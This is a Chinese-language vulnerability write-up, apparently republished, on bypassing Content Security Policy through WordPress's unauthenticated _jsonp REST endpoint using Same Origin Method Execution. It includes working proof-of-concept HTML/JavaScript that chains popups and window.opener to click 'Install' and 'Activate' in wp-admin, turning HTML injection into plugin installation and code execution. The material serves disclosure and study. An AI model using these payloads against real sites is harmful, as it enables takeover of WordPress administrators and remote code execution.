
目录导航
如果 WordPress 托管在使用 CSP 的网站上,则发现有两种情况可以绕过 CSP:
- 不直接使用 WordPress 但在同一域或子域上具有 WordPress 端点的网站:这非常常见,因为即使是流行的网站,例如 Octagon.net,也使用 WordPress 来写博客、投资者参与和或其他静态内容托管. 例如,如果 website1(不是 WordPress)使用 WordPress 在目录(website1.com/blog、website1.com/research…)或子域(blog.website1.com)中写博客,他们将面临风险。
- 第二种情况是托管在 WordPress 上的网站,该网站具有 CSP 标头。这并不常见,因为 WordPress Core 不附带 CSP。但是一些使用 WordPress 的网站可以通过插件或强制服务器响应标头添加自定义 CSP 标头。

影响
如果攻击者使用此漏洞在主域(例如:website1.com – 不是 WordPress)中发现 HTML 注入漏洞,他们可以使用 WordPress 端点将无用的 HTML 注入升级为可以升级执行的完整 XSS RCE。这意味着在网站上的任何地方都有 WordPress 违背了拥有安全 CSP 的目的。
我们将使用的一个很好的例子是我们的网站 Octagon.net,它承载了以下 CSP 规则:
内容安全策略:script-src ‘self’;对象源“无”;
Octagon.net 不是 WordPress 网站,但它在https://octagon.net/blog托管用于博客和研究的 WordPress 端点——这意味着如果攻击者在主域 (octagon.net) 中发现 HTML 注入,他们现在可以滥用隐藏的 WordPress jsonp 端点,将其变成针对整个站点的 XSS 漏洞。可以通过此链接访问该功能:
https://SITE/WORDPRESS/wp-json/wp/v2/users/1?_jsonp=ATTACKER_INPUT
这可能的主要原因是因为所有版本的 WordPress 都附带了一个隐藏且用户可控制的 jsonp 参数,该参数无需在 load.php 中定义的身份验证即可访问:
function wp_is_jsonp_request() {
    if ( ! isset( $_GET['_jsonp'] ) ) {
        return false;
      }
    if ( ! function_exists( 'wp_check_jsonp_callback' ) ) {
        require_once ABSPATH . WPINC . '/functions.php';
    }

    $jsonp_callback = $_GET['_jsonp'];
    if ( ! wp_check_jsonp_callback( $jsonp_callback ) ) {
        return false;
    }

    return $jsonp_enabled;
虽然我们可以传递 jsonp 值,但我们仍然不能将任意 javascript 发送到“_jsonp”参数,因为它会使用functions.php 中定义的函数中的字符来清理字符,如下所示(/[^\w\.]/):wp_check_jsonp_callback()
function wp_check_jsonp_callback( $callback ) {
    if ( ! is_string( $callback ) ) {
        return false;
    }

    preg_replace( '/[^\w\.]/', '', $callback, -1, $illegal_char_count );

    return 0 === $illegal_char_count;
}我们可以调用无用的方法,_jsonp=alert但是为了做我们想做的任何事情,我们需要滥用一种称为同源方法执行 (SOME) 的技术,该技术最初由 Ben Hayek 在 2014 年披露:https ://www.someattack.com/Playground/About
我发现我们可以通过使用一些技巧来做一些时髦的事情并以令人兴奋的方式执行 javascript。SOME 允许我们调用预定义的属性和方法……并在不使用任何受限字符的情况下引用它们,我们只需要A-Z一个. (点)来破坏极其受限的preg_replace.
这个有效载荷可以是任何东西,比如点击 WordPress 中敏感页面上的按钮(授权恶意应用程序、安装恶意插件、安装易受攻击的主题或添加新管理员),但为了简化示例,让我们从以下方面开始:
细节
假设具有以下代码的站点,其中“第一个”HTML 标记包含敏感值,例如 antiCSRF 令牌,并且攻击者想要强制受害者的浏览器提交此表单:
<form action="https://something.com" method="post">
<input type="text" value="SuP3rSenSe71v3S3cr37" name="first">
<input type="submit" name="SecretASKJFH" id="thisdocument" value="something">
</form>
如果我们想使用我们的 XSS 来强制受害者自动提交上述表单(点击提交),这通常是不可能的,因为它需要攻击者在回调中注入不受限制的 javascript。但是通过一些技巧,我们可以参考“提交”按钮并使用 DOM 导航单击它,字符范围为[^/w.]. 例如:
document.body.firstElementChild.children.thisdocument可以参考<input type=”submit”>
因此,攻击者注入了以下 HTML:
<script src=”https://octagon.net/blog/wp-json/wp/v2/users/1?_jsonp=document.body.firstElementChild.children.thisdocument.click”></script>这将导致受信任的域返回类似
/**/document.body.firstElementChild.children.thisdocument.click({"id":1,"name":"admin"})尽管 click() 函数返回我们无法控制的数组值,但它仍然是一个有效的脚本,当包含在脚本标签中时,它会提交表单并绕过 CSP。
概念证明(POC):

我们在 name 参数中有一个故意的 XSS 漏洞:https://octagon.net/wp-csp.php?name=Dog ,具有以下严格的 CSP:
内容安全策略:script-src ‘self’;对象源“无”;
如果我们尝试执行任何类型的 XSS,它会被 CSP 阻止并出现以下错误:

假设攻击者想要使用 HTML 注入在易受攻击的网站上安装恶意插件。在本例中,我们将安装流行且安全的插件“Contact Form 7”。如果您打开 WordPress Plugins 并搜索“联系”,第一个结果将是联系表格 7。攻击者首先需要打开插件页面,然后使用 XSS 点击“安装”按钮,然后在安装后点击“激活”按钮。下面是一张图表,展示了这是如何实现的:

步骤
- 恶意网站(“Window 1”)打开一个新的子窗口(“Window 2”)
- 现在新生成的窗口(Window 2)有一个
window.opener攻击者网站。 - 攻击者的网站将自身(窗口 1)重定向到他们想要对其执行操作的受害者页面。在这种情况下,搜索插件“contact”并保持打开状态,https://octagon.net/blog/wp-admin/plugin-install.php?s= contact&tab=search&type=term
- 现在新生成的子窗口(Window 2)有一个
window.opener受害者网站。 - 使用
setTimeOut()攻击者告诉子窗口(窗口 2)重定向到引用打开器窗口(窗口 1)的 XSS 有效负载 - 由于
parent window(Window 1) 和child window(Window 2) 共享相同的来源,因此子窗口 (Window 2) 可以访问或修改自己的window.opener
wpbody.firstElementChild.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild所以如果子窗口引用回打开窗口(父窗口),它现在是同源的,因此可以读取和修改内容,它只需要添加 window.opener 到 DOM 引用:
window.opener.wpbody.firstElementChild.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.click我们发送 XSS 以包含上述脚本作为 _jsonp 回调的一部分,该回调将单击“立即安装”按钮。我们再次重复相同的过程来“激活”插件,我们已经成功地将 PHP 注入到应用程序中,并将 HTML 注入转换为 RCE。
代码:
<body>
<h1 id="popuplink"></h1>
</body>
<script>

if (location.hash != "#step1") {
    var anchor = document.createElement('a');
    anchor.innerText = "Start Exploit";
    anchor.href = "#step1";
    anchor.onclick = function() {
        window.open("#step1");
        window.open("http://attacker-site/wp1.html");
        location.replace("https://octagon.net/blog/wp-admin/plugin-install.php?s=contact&tab=search&type=term");
    };
    document.getElementById('popuplink').appendChild(anchor);
}
else {
    setTimeout(function() {
        location.replace('https://octagon.net/wp-csp.php?name=XSS%3Cscript%20src=%22https://octagon.net/blog/wp-json/wp/v2/users/1?_jsonp=window.opener.wpbody.firstElementChild.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.click%22%3E%3C/script%3E')},
        3000);
    }
</script>
wp1.html
<iframe width="100%" height="100%" src="https://www.youtube.com/embed/uHKfrz65KSU?&autoplay=1&mute=1 " title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<script>

setTimeout(function(){

        window.open("https://octagon.net/blog/wp-admin/plugin-install.php?s=contact&tab=search&type=term");
        //window.open("wp-some2.html");
        location.replace("https://octagon.net/wp-csp.php?name=sdfdsf%3Cscript%20src=%22https://octagon.net/blog/wp-json/wp/v2/users/1?_jsonp=window.opener.wpbody.firstElementChild.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.nextElementSibling.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.click%22%3E%3C/script%3E");


    setTimeout(function() {
        location.replace('https://octagon.net/blog/wp-admin/plugin-install.php?s=contact&tab=search&type=term')},
        1000);
    }, 8000);

</script>
绕过 CSP 安装恶意插件的最终结果将类似于此视频。
转载请注明出处及链接